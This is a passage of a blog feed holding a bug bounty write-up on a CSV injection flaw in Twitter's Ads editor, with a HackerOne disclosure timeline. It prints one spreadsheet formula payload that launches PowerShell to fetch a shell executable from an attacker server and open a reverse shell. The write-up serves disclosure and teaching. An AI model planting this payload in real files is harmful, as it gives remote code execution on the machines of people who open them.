pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv4rQwiz0cW2iXCSuEciq6rKKGIS89VSAplAck4B9H55pVkVtbqfovbfcsdoCt7X7kyW-mVIUi82yRyK6jdLTN2XBoYGj-zKlTnPrBEiy0BA3LJKsU2fghEWprODqS_vS-HBH4BhsZCBs\/s1600\/csv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1000\" height=\"307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv4rQwiz0cW2iXCSuEciq6rKKGIS89VSAplAck4B9H55pVkVtbqfovbfcsdoCt7X7kyW-mVIUi82yRyK6jdLTN2XBoYGj-zKlTnPrBEiy0BA3LJKsU2fghEWprODqS_vS-HBH4BhsZCBs\/s640\/csv.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHi folks,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter a long time, I thought of publishing one of my findings. Back in time, I targeted `Twitter` Application in a hope of getting some juicy bugs. \u0026nbsp;This time I was looking into searching for some different bugs apart from looking up for XSS, SQLi etc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-968bd92a-da39-670c-00e5-887e780d4bc7\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etl;dr - this vulnerability is exploiting CSV injection, to gain meterpreter session on a victim's local system.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EHow it started :-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI was testing one of the twitter features called ‘Ads editor’.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccording to twitter, with Ads editor, you can leverage the power of Excel to manage your campaigns at scale. \u0026nbsp;That sounds cool as it is using a feature like ‘Excel’. \u0026nbsp;Also there is an option under Edit access to account in which the account admin can add different users and assign the role accordingly [Roles are: - Account Administrator, Ad Manager and Analyst ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-968bd92a-da39-9fd8-8793-c1b5b1336a6c\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBy this time I was pretty clear to check out \"CSV Injection Attack\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EProof of Concept :-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI noticed that the\u0026nbsp;`Name your audience` field was vulnerable to CSV injection that could be chained with a meterpreter payload resulting in client side remote code execution.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI sent this bug report with all the details to the Twitter security team\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnd I got the below revert\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: blue; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBiTLd1Lsk4XnauI8vbnuMhFMYR5TUPe5-OXxa8tdI8bNcHv3lRtwISLn3DQpQ9pOE-yylwoL95C3OzAzaMuuTxAC0p8Kd1ZZP3FWoALUBuzpgOZnh-m0iyCjLZa5ZWbYCcfl0_3sVwA\/s1600\/POC1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"70\" data-original-width=\"567\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBiTLd1Lsk4XnauI8vbnuMhFMYR5TUPe5-OXxa8tdI8bNcHv3lRtwISLn3DQpQ9pOE-yylwoL95C3OzAzaMuuTxAC0p8Kd1ZZP3FWoALUBuzpgOZnh-m0iyCjLZa5ZWbYCcfl0_3sVwA\/s640\/POC1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRTOHKHRz5pJoNJSiQ-6mfYRBO1X6oGvj_l3hhVSffyGRcKA7uk0RX8d35ZpKMn5-oHKsBbvN-6r7EP-M7PNMjrfedjLWsaHe4OIoyUljgs-m5WJpZCOj8KV_ZsazKvWMIM3a3larPSM\/s1600\/12222.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRTOHKHRz5pJoNJSiQ-6mfYRBO1X6oGvj_l3hhVSffyGRcKA7uk0RX8d35ZpKMn5-oHKsBbvN-6r7EP-M7PNMjrfedjLWsaHe4OIoyUljgs-m5WJpZCOj8KV_ZsazKvWMIM3a3larPSM\/s1600\/12222.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut wait\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihaWWARfRleXDNQDKUwR4250v69dnrfTv3FTBBamX7gUZDwN_swlA7AcPHL1VvgljLm0f0P5PugqdroIRtHosOeveL5XYDVqSWfzDM5TwO3uqBFUHKxu_rC9HbnGMxTREGldXlaZaOC6k\/s1600\/2017-06-24_153045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"144\" data-original-width=\"924\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihaWWARfRleXDNQDKUwR4250v69dnrfTv3FTBBamX7gUZDwN_swlA7AcPHL1VvgljLm0f0P5PugqdroIRtHosOeveL5XYDVqSWfzDM5TwO3uqBFUHKxu_rC9HbnGMxTREGldXlaZaOC6k\/s640\/2017-06-24_153045.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EHOPES ALIVE :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EI created a video POC containing full exploitation in which I was able to take reverse shell connection back to the attacker's machine by using \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E=cmd|'\/C powershell IEX(wget attacker_server\/shell.exe)'!A0\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/CU5F1cVHEyE\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EOR \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=CU5F1cVHEyE\" target=\"_blank\"\u003EClick here for Direct Video Link\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAbove payload works in such a way that when the CSV file is opened, powershell is launched in the background which attempts to grab the Powersploit payload of Invoke-Shellcode to attempt a reverse shell connection back to the attacker's server.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWell, what next..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: blue; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cimg alt=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEt1q8x57fVeCZNmwV8z0d3wW6FkLMT6HQro2BhCqnlun9FDd9IGmbn87Cp2PZu5vJsK1LVvt6iwv2-4u5TnkHDqryl9S53UxmeK_GOZ5W1PzJ8eSbrnzDbm3P5xaLdoaeeEeMykXg3IU\/s400\/POC+4.jpg\" height=\"45\" src=\"https:\/\/lh5.googleusercontent.com\/g3-HK3SjV0IrFB9EWp8z5efANIeCs4RH_mMzKJDXN3NSs7OoxsfphjgLvoWsaQyiHw5fBXlYuWaQm63QQYAfTkmA9ccKkUmO5Jo4brScAL7QtGA1r49EvP3FGjUke8FBcAEUt4MRzrJ3Tn0YbQ\" style=\"-webkit-transform: rotate(0.00rad); border: none; transform: rotate(0.00rad);\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis is how the life of a bug hunter looks like.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMoral Of The Story:-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EI never tried going beyond\u0026nbsp;Pop-Up Calculator whenever I submitted bugs related to CSV injection, but this gave me an opportunity to exploit. So on a positive note, accept the things and then move on. And most importantly, if you fail? Well, try harder!\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 18pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ETime-Line:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVulnerability timeline:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAug 14, 2016 \u0026nbsp; : Reported to Twitter Security Team via Hackerone platform.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAug 17, 2016 \u0026nbsp;: \u0026nbsp;Report marked as \"Duplicate\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAug 17, 2016 \u0026nbsp;: \u0026nbsp;Report reopen and status changed to \"Need More Info\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAug 17, 2016 \u0026nbsp;: \u0026nbsp;Shared the video POC exploit.\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAug 23, 2016 \u0026nbsp;: \u0026nbsp;Report again marked as \"Duplicate\"\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr class=\"kix-line-break\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EJune 23, 2017 : \u0026nbsp;As per\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hackerone.com\/disclosure-guidelines\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: blue; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EHackerone Policy\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: 13.5pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Responsible disclosure.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"docs-internal-guid-968bd92a-d913-487f-6a8d-784528863b5b\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/6227428319352624456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2017\/06\/twitter-csv-injection-going-beyond-pop.html#comment-form","title":"2 